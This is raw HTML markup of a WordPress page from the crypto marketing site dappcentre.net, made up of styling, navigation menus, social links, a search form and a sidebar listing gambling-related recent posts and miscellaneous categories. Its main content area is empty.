    width: 15px;
    height: 15px;
    display: inline-block;
    border: 4px solid 					#FF7F50;
    display: block;
    border-radius: 50%;
    box-shadow: 0px 3px 15px 			#FF7F5066;
    position: relative;
    top:0px;
    left: 47%;
    margin-bottom: 10px;
}
.single-post .comment-notes , form div:nth-child(4){
		display:none;
}
.single-post textarea , .aux-input-group input{
    border-radius: 10px;
    background-color: #fff;
		box-shadow: 0px 0px 50px 		#9E56FB2E;
    border: none;
    margin: 0 auto;
}
.single-post input[type='submit']{
	background: #FF7F50;
	box-shadow: 0px 3px 15px 		#FF7F5066;
	border-radius:50px;
	padding:15px 55px !important;
}
.single-post .form-submit{
	margin:50px auto !important;
}
.single-post .aux-form-cookies-consent{
	position:absolute;
	bottom: 5%;
	left: 31%;
}
.single-post .aux-checkbox{
	border:1px solid #FF7F50;
	box-shadow: 0px 3px 23px #FF7F5066;
	border-radius:20px;
}
#Path_66-2{
	display:none;
}	html body {	} 
		</style>
		<!-- end wp_head -->
</head>


<body class="logosliderwp-template-default single single-logosliderwp postid-763 wp-custom-logo elementor-default elementor-kit-123 phlox aux-dom-unready aux-full-width aux-resp aux-s-fhd  aux-page-animation aux-page-animation-circle aux-framed _auxels"  data-page-animation="true" data-page-animation-type="circle" data-framed="1">

<div class="aux-side-frames" data-thickness="20"></div><div class="aux-page-animation-overlay"></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="inner-body">

    <header class="aux-elementor-header" id="site-elementor-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader" data-sticky-height="80"  >
        <div class="aux-wrapper">
            <div class="aux-header aux-header-elements-wrapper">
            		<div data-elementor-type="header" data-elementor-id="149" class="elementor elementor-149">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-144c666 aux-business-header elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="144c666" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-451b290" data-id="451b290" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af5edb5 elementor-widget__width-auto elementor-widget elementor-widget-aux_logo" data-id="af5edb5" data-element_type="widget" data-widget_type="aux_logo.default">
				<div class="elementor-widget-container">
			<div class="aux-widget-logo"><a class="aux-logo-anchor aux-has-logo" title="DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms." href="https://dappcentre.net/"><img width="200" height="80" src="https://dappcentre.net/wp-content/uploads/2022/01/cropped-cropped-cropped-cropped-Group-74@2x-3.png" class="aux-attachment aux-featured-image attachment-200x80 aux-attachment-id-3051 " alt="cropped-cropped-cropped-cropped-Group-74@2x-3.png" data-ratio="2.5" data-original-w="200" /></a><a class="aux-logo-anchor aux-logo-sticky aux-logo-hidden aux-has-logo" title="DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms." href="https://dappcentre.net/"><img width="167" height="61" src="https://dappcentre.net/wp-content/uploads/2020/11/cropped-cropped-Group-74@2x.png" class="aux-attachment aux-featured-image attachment-167x61 aux-attachment-id-163 " alt="cropped-cropped-Group-74@2x" data-ratio="2.74" data-original-w="167" /></a><section class="aux-logo-text"><h3 class="site-title"><a href="https://dappcentre.net/" title="DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms.">DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms.</a></h3><p class="site-description">Dappcentre DAPPCENTS  provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms.</p></section></div>		</div>
				</div>
				<div class="elementor-element elementor-element-e7609d4 elementor-widget__width-auto elementor-widget elementor-widget-aux_menu_box" data-id="e7609d4" data-element_type="widget" data-widget_type="aux_menu_box.default">
				<div class="elementor-widget-container">
			<div class="aux-elementor-header-menu aux-nav-menu-element aux-nav-menu-element-e7609d4"><div class="aux-burger-box" data-target-panel="overlay" data-target-content=".elementor-element-e7609d4 .aux-master-menu"><div class="aux-burger aux-regular-small"><span class="mid-line"></span></div></div><!-- start master menu -->
<nav id="master-menu-elementor-e7609d4" class="menu-header-menu-container">

	<ul id="menu-header-menu" class="aux-master-menu aux-no-js aux-skin-classic aux-horizontal" data-type="horizontal"  data-switch-type="toggle" data-switch-parent=".elementor-element-e7609d4 .aux-fs-popup .aux-fs-menu" data-switch-width="1025"  >
		<!-- start single menu -->
		<li id="menu-item-156" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-156 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="https://dappcentre.net/" class="aux-item-content">
				<span class="aux-menu-label">Home</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418 aux-menu-depth-0 aux-menu-root-2 aux-menu-item aux-desktop-off aux-tablet-off aux-phone-off">
			<div class="aux-item-content">
			</div>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-157" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-157 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="https://dappcentre.net/services/" class="aux-item-content">
				<span class="aux-menu-label">Services</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-780 aux-menu-depth-0 aux-menu-root-4 aux-menu-item">
			<a href="https://www.dappcentre.com/dapps" class="aux-item-content">
				<span class="aux-menu-label">DAPPS</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-158" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-158 aux-menu-depth-0 aux-menu-root-5 aux-menu-item">
			<a href="https://dappcentre.net/about/" class="aux-item-content">
				<span class="aux-menu-label">About</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697 aux-menu-depth-0 aux-menu-root-6 aux-menu-item">
			<a href="https://www.dappcentre.com/members" class="aux-item-content">
				<span class="aux-menu-label">VIP Room</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-161" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-161 aux-menu-depth-0 aux-menu-root-7 aux-menu-item">
			<a href="https://dappcentre.net/contact/" class="aux-item-content">
				<span class="aux-menu-label">Contact</span>
			</a>
		</li>
		<!-- end single menu -->
	</ul>

</nav>
<!-- end master menu -->
<section class="aux-fs-popup aux-fs-menu-layout-center aux-indicator"><div class="aux-panel-close"><div class="aux-close aux-cross-symbol aux-thick-medium"></div></div><div class="aux-fs-menu" data-menu-title=""></div></section></div><style>@media only screen and (min-width: 1026px) { .elementor-element-e7609d4 .aux-burger-box { display: none } }</style>		</div>
				</div>
				<div class="elementor-element elementor-element-c55c3f5 elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-aux_icon_list" data-id="c55c3f5" data-element_type="widget" data-widget_type="aux_icon_list.default">
				<div class="elementor-widget-container">
			<section class="widget-container aux-widget-icon-list aux-parent-auac2659a0"><div class="widget-inner"><div class="aux-widget-icon-list-inner"><ul class="aux-icon-list-items aux-direction-horizontal"><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-54087cb elementor-repeater-item-54087cb"><a class="aux-icon-list-link" href="https://www.facebook.com/dappcentre"><span class="aux-icon-list-icon auxicon-facebook"></span></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-a60b7ea elementor-repeater-item-a60b7ea"><a class="aux-icon-list-link" href="https://twitter.com/degenlifer"><span class="aux-icon-list-icon auxicon-twitter"></span></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-bc48d8f elementor-repeater-item-bc48d8f"><a class="aux-icon-list-link" href="http://www.youtube.com/c/DappCentre"><i aria-hidden="true" class="aux-icon-list-icon fab fa-youtube"></i></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-cc7f162 elementor-repeater-item-cc7f162"><a class="aux-icon-list-link" href="https://www.twitch.tv/dappcentre"><i aria-hidden="true" class="aux-icon-list-icon fab fa-twitch"></i></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-d73f555 elementor-repeater-item-d73f555"><a class="aux-icon-list-link" href="https://discord.gg/TWgSfqg"><i aria-hidden="true" class="aux-icon-list-icon fab fa-discord"></i></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-729502d elementor-repeater-item-729502d"><a class="aux-icon-list-link" href="https://www.tiktok.com/@degenlifer"><i aria-hidden="true" class="aux-icon-list-icon fas fa-tenge"></i></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-7e6e07b elementor-repeater-item-7e6e07b"><a class="aux-icon-list-link" href="https://t.me/DappsCentre"><i aria-hidden="true" class="aux-icon-list-icon auxicon auxicon-telegram"></i></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-556e4cb elementor-repeater-item-556e4cb"><a class="aux-icon-list-link" href="https://www.instagram.com/dappcentre"><i aria-hidden="true" class="aux-icon-list-icon fab fa-instagram"></i></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-324efe3 elementor-repeater-item-324efe3"><a class="aux-icon-list-link" href="https://www.reddit.com/r/DappcentreOfficial/"><i aria-hidden="true" class="aux-icon-list-icon fab fa-reddit"></i></a></li></ul></div></div></section><!-- widget-container -->		</div>
				</div>
				<div class="elementor-element elementor-element-30f1b73 elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-aux_modern_search" data-id="30f1b73" data-element_type="widget" data-widget_type="aux_modern_search.default">
				<div class="elementor-widget-container">
			<div class="aux-modern-search">        <div class="aux-modern-search-wrapper" >
            <button class="aux-search-submit aux-search-fullscreen" data-target=".aux-search-popup-30f1b73" >
                <i aria-hidden="true" class="auxicon-search-4"></i>                <span class="aux-submit-text" ></span>
            </button>
        </div>
            <div class="aux-search-popup aux-search-popup-30f1b73">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-search-popup-content">
                        <div class="aux-search-form aux-search-ajax">
                <form action="https://dappcentre.net/" method="get" >
                <div class="aux-search-input-form">
                    <input type="text" class="aux-search-field" placeholder="" name="s" autocomplete="off" data-post-types="[&quot;post&quot;]" />
                    <input type="hidden" name='post_type' value="post">
                                                                                            <div class="aux-submit-icon-container auxicon-search-4">
                                <input type="submit" class="aux-iconic-search-submit" value="Search" >
                            </div>
                                                            </div>
            </form>
        </div>
                                        <div class="aux-search-ajax-container">
                        <div class="aux-search-ajax-output"></div>
                        <div class="aux-loading-spinner aux-spinner-hide">
                            <div class="aux-loading-loop">
                            <svg class="aux-circle" width="100%" height="100%" viewBox="0 0 42 42">
                                <circle class="aux-stroke-bg" r="20" cx="21" cy="21" fill="none"></circle>
                                <circle class="aux-progress" r="20" cx="21" cy="21" fill="none" transform="rotate(-90 21 21)"></circle>
                            </svg>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		            </div><!-- end of header-elements -->
        </div><!-- end of wrapper -->
    </header><!-- end header -->

    <main id="main" class="aux-main aux-territory  aux-single aux-boxed-container aux-content-top-margin right-sidebar aux-has-sidebar aux-sidebar-style-simple aux-user-entry" >
        <div class="aux-wrapper">
            <div class="aux-container aux-fold">

                <div id="primary" class="aux-primary" >
                    <div class="content" role="main"  >

                        

<!-- You can start editing here. -->


    



                    </div><!-- end content -->
                </div><!-- end primary -->


                
            <aside class="aux-sidebar aux-sidebar-primary">
                <div class="sidebar-inner">
                    <div class="sidebar-content">
<div class="aux-widget-area"><section id="search-2" class=" aux-open widget-container widget_search">  <form method="get" id="searchform" class="searchform" action="https://dappcentre.net/">
    <input type="text" class="field" name="s" id="s" placeholder="Search Here" value="" />
    <input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
  </form>
</section>
		<section id="recent-posts-2" class=" aux-open widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://dappcentre.net/2026/01/22/discover-the-top-online-gambling-platforms/">Discover the top online gambling platforms transforming the gaming experience</a>
									</li>
											<li>
					<a href="https://dappcentre.net/2026/01/22/fortuna-e-piume-esplora-il-divertimento-di-chicken/">Fortuna e Piume Esplora il Divertimento di Chicken Road Casino e Moltiplica le Tue Vincite!</a>
									</li>
											<li>
					<a href="https://dappcentre.net/2026/01/22/mastering-financial-management-strategies-for-2/">Mastering financial management strategies for successful gambling</a>
									</li>
											<li>
					<a href="https://dappcentre.net/2026/01/22/parafia-ostrowsko-osrodek-religijne-i-komunalne-osady/">Parafia Ostrowsko &ndash; ośrodek religijne i komunalne osady</a>
									</li>
											<li>
					<a href="https://dappcentre.net/2026/01/22/roulette-online-india-with-verification-a-comprehensive-review/">Roulette Online India with Verification: A Comprehensive Review</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class=" aux-open widget-container widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></section><section id="archives-2" class=" aux-open widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://dappcentre.net/2026/01/'>January 2026</a></li>
	<li><a href='https://dappcentre.net/2025/12/'>December 2025</a></li>
	<li><a href='https://dappcentre.net/2025/11/'>November 2025</a></li>
	<li><a href='https://dappcentre.net/2025/10/'>October 2025</a></li>
	<li><a href='https://dappcentre.net/2025/08/'>August 2025</a></li>
	<li><a href='https://dappcentre.net/2025/07/'>July 2025</a></li>
	<li><a href='https://dappcentre.net/2025/06/'>June 2025</a></li>
	<li><a href='https://dappcentre.net/2025/05/'>May 2025</a></li>
	<li><a href='https://dappcentre.net/2025/04/'>April 2025</a></li>
	<li><a href='https://dappcentre.net/2025/02/'>February 2025</a></li>
	<li><a href='https://dappcentre.net/2024/12/'>December 2024</a></li>
	<li><a href='https://dappcentre.net/2024/11/'>November 2024</a></li>
	<li><a href='https://dappcentre.net/2024/09/'>September 2024</a></li>
	<li><a href='https://dappcentre.net/2024/08/'>August 2024</a></li>
	<li><a href='https://dappcentre.net/2024/05/'>May 2024</a></li>
	<li><a href='https://dappcentre.net/2024/04/'>April 2024</a></li>
	<li><a href='https://dappcentre.net/2024/02/'>February 2024</a></li>
	<li><a href='https://dappcentre.net/2024/01/'>January 2024</a></li>
	<li><a href='https://dappcentre.net/2023/11/'>November 2023</a></li>
	<li><a href='https://dappcentre.net/2023/06/'>June 2023</a></li>
	<li><a href='https://dappcentre.net/2023/05/'>May 2023</a></li>
	<li><a href='https://dappcentre.net/2023/04/'>April 2023</a></li>
	<li><a href='https://dappcentre.net/2023/03/'>March 2023</a></li>
	<li><a href='https://dappcentre.net/2023/02/'>February 2023</a></li>
	<li><a href='https://dappcentre.net/2022/12/'>December 2022</a></li>
	<li><a href='https://dappcentre.net/2022/11/'>November 2022</a></li>
	<li><a href='https://dappcentre.net/2022/08/'>August 2022</a></li>
	<li><a href='https://dappcentre.net/2022/06/'>June 2022</a></li>
	<li><a href='https://dappcentre.net/2022/05/'>May 2022</a></li>
	<li><a href='https://dappcentre.net/2021/10/'>October 2021</a></li>
	<li><a href='https://dappcentre.net/2021/09/'>September 2021</a></li>
	<li><a href='https://dappcentre.net/2021/04/'>April 2021</a></li>
	<li><a href='https://dappcentre.net/2021/03/'>March 2021</a></li>
	<li><a href='https://dappcentre.net/2021/01/'>January 2021</a></li>
	<li><a href='https://dappcentre.net/2020/12/'>December 2020</a></li>
	<li><a href='https://dappcentre.net/2020/02/'>February 2020</a></li>
			</ul>

			</section><section id="categories-2" class=" aux-open widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-22"><a href="https://dappcentre.net/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://dappcentre.net/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://dappcentre.net/category/advertising/">Advertising</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://dappcentre.net/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://dappcentre.net/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dappcentre.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://dappcentre.net/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://dappcentre.net/category/consulting-services-in-the-uae-3/">Consulting services in the UAE</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://dappcentre.net/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://dappcentre.net/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://dappcentre.net/category/fintech-3/">FinTech</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://dappcentre.net/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://dappcentre.net/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://dappcentre.net/category/google-bard-ai-launch-date-1-2/">google bard ai launch date 1</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://dappcentre.net/category/gym-654/" title="The IT deals your business a devoted outsourced IT desk. -">Gym 654</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://dappcentre.net/category/new-2/">NEW</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://dappcentre.net/category/photographer-783/" title="Reap the rewards associated with information and AJE. -">Photographer 783</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://dappcentre.net/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://dappcentre.net/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://dappcentre.net/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://dappcentre.net/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://dappcentre.net/category/spille/">spille</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dappcentre.net/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://dappcentre.net/category/wash-service-343/" title="A Person could a payment via WU, RIA, PayPal, cards, or IBAN transfer (invoice). -">Wash Service 343</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://dappcentre.net/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://dappcentre.net/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://dappcentre.net/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://dappcentre.net/category/foreks-brokery/">Форекс Брокеры</a>
</li>
			</ul>

			</section><section id="meta-2" class=" aux-open widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://dappcentre.net/wp-login.php">Log in</a></li>
			<li><a href="https://dappcentre.net/feed/">Entries feed</a></li>
			<li><a href="https://dappcentre.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></div>                    </div><!-- end sidebar-content -->
                </div><!-- end sidebar-inner -->
            </aside><!-- end primary siderbar -->


            </div><!-- end container -->
        </div><!-- end wrapper -->
    </main><!-- end main -->

    <footer class="aux-elementor-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"  >
        <div class="aux-wrapper">
        		<div data-elementor-type="footer" data-elementor-id="148" class="elementor elementor-148">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-fa2138b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa2138b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-91617b8" data-id="91617b8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-01fa717 elementor-align-center elementor-widget elementor-widget-button" data-id="01fa717" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="mailto:dappcentre@gmail.com" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="auxicon auxicon-mail-1"></i>			</span>
						<span class="elementor-button-text">CONTACT US</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cb48adf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cb48adf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a33fa8c" data-id="a33fa8c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fa7fad4 aux-appear-watch-animation aux-fade-in-up elementor-widget elementor-widget-aux_image" data-id="fa7fad4" data-element_type="widget" data-widget_type="aux_image.default">
				<div class="elementor-widget-container">
			<section class="widget-container aux-widget-image aux-alignnone aux-parent-auecc516c0">
    <div class="aux-media-hint-frame ">
        <div class="aux-media-image " >
        
            

            
            <img width="150" height="150" src="https://dappcentre.net/wp-content/uploads/2020/02/DPClogo-150x150.png" class="aux-attachment aux-featured-image aux-attachment-id-395" alt="DPClogo" srcset="https://dappcentre.net/wp-content/uploads/2020/02/DPClogo-150x150.png 150w,https://dappcentre.net/wp-content/uploads/2020/02/DPClogo-300x300.png 300w,https://dappcentre.net/wp-content/uploads/2020/02/DPClogo-768x768.png 768w,https://dappcentre.net/wp-content/uploads/2020/02/DPClogo-1024x1024.png 1024w,https://dappcentre.net/wp-content/uploads/2020/02/DPClogo-150x150.png 150w" data-ratio="1" data-original-w="1714" sizes="(max-width:479px) 480px,(max-width:767px) 768px,(max-width:1023px) 1024px,150px" />            
                </div>
    </div>

</section><!-- widget-container -->		</div>
				</div>
				<div class="elementor-element elementor-element-a8c625c aux-appear-watch-animation aux-fade-in-right elementor-widget elementor-widget-aux_menu_box" data-id="a8c625c" data-element_type="widget" data-widget_type="aux_menu_box.default">
				<div class="elementor-widget-container">
			<div class="aux-elementor-header-menu aux-nav-menu-element aux-nav-menu-element-a8c625c"><div class="aux-burger-box" data-target-panel="toggle-bar" data-target-content=".elementor-element-a8c625c .aux-master-menu"><div class="aux-burger aux-lite-small"><span class="mid-line"></span></div></div><!-- start master menu -->
<nav id="master-menu-elementor-a8c625c" class="menu-header-menu-container">

	<ul id="menu-header-menu-1" class="aux-master-menu aux-no-js aux-skin-classic aux-horizontal" data-type="horizontal"  data-switch-type="toggle" data-switch-parent=".elementor-element-a8c625c .aux-toggle-menu-bar" data-switch-width="294"  >
		<!-- start single menu -->
		<li class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-156 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="https://dappcentre.net/" class="aux-item-content">
				<span class="aux-menu-label">Home</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
